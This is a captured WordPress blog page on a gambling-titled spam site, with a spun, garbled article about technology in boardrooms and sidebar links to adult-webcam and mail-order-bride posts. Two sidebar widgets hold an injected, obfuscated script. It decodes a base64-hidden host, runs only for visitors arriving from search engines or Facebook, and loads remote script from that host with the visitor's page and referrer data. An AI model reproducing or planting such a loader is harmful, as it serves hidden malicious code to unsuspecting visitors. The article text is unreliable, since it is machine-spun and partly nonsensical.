

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2023/01/23/just-how-technology-is-changing-the-board-space/
body_size: 8781
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Just how Technology is Changing the Board Space &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Just how Technology is Changing the Board Space Comments Feed" href="https://mswritershub.com/2023/01/23/just-how-technology-is-changing-the-board-space/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/1525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2023/01/23/just-how-technology-is-changing-the-board-space/" />
<link rel='shortlink' href='https://mswritershub.com/?p=1525' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F01%2F23%2Fjust-how-technology-is-changing-the-board-space%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F01%2F23%2Fjust-how-technology-is-changing-the-board-space%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-1525 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1525" class="post-1525 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Just how Technology is Changing the Board Space</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> The board room is actually a place    where the members of a company&#8217;s board of directors connect with to discuss concerns    of the day. In addition , the boardroom is definitely where registered representatives of the public connect with to control and get the firm. Boardrooms are usually created to promote level of privacy, but they do not have to be. </p>
<p> One of the most important things a board may do to get a company is definitely create long term shareholder worth. This requires a leadership workforce with a wide range of experience and facets. </p>
<p> Traditionally,    a boardroom has a large table with eight to twenty persons. However , most companies are now moving into a electronic boardroom. Virtual boardrooms let board customers to get involved remotely, which will cuts travel and leisure    costs and provides increased diversity on boards. </p>
<p> A virtual boardroom also allows    meant for greater overall flexibility for board members and    affiliate marketers. With a electronic boardroom, plank meetings can be held everywhere, which is particularly beneficial for mommy boards, which might be scattered throughout the country. </p>
<p> One more technology fad that&#8217;s changing the boardroom is the consumption of state-of-the-art presentation products. These kinds of  <a href="https://boardroomamerica.com/best-board-management-software-providers-2021/">https://boardroomamerica.com/best-board-management-software-providers-2021</a>  incorporate Bloomberg ports and active light boards. Using    these types of sales pitches helps to provide a provider&#8217;s story to life. </p>
<p> The BoardRoom Institute may be a certification application that illustrates best    practices with regards to efficient governance. It provides an excellent platform for associations and clubs to partner    and learn right from each other. </p>
<p> The battle to get boardroom selection is a leading concern just for organizations. Doctors have determined that there is a powerful correlation among representation at the board as well as the staff level. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-23T00:00:00+00:00">January 23, 2023</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1525 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/01/23/just-how-technology-is-changing-the-board-space/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1525' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2023/01/22/going-out-with-in-other-countries-2/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Going out with in Other Countries</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2023/01/24/the-challenges-of-dating-someone-from-another-type-of-country/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">The Challenges of Dating Someone From another type of Country</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
